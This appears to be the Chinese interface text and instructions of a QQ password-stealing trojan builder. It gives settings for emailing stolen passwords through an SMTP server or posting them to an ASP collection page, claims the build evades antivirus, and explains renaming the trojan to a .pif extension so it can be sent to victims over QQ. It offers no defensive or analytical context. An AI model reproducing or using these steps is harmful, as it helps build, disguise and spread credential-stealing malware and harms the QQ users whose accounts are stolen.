 QQ简单盗(黑基...
收信邮箱: 163.com
发信邮箱: 63.com
发信箱密码
smtp服务器 smtp.163.com 测试发信
ASP收信: http://www.xxx.com/QQPass.asp
最新说明:
QQ简单盗--最新免杀
收信邮箱跟发信邮箱尽量不要使用同一个
如果想通过QQ把木马发给其他人,只要把后缀名改
成pif就可以发了
ASP收信不会用的留空或者保留原样不变即可
选择木马图标 生成木马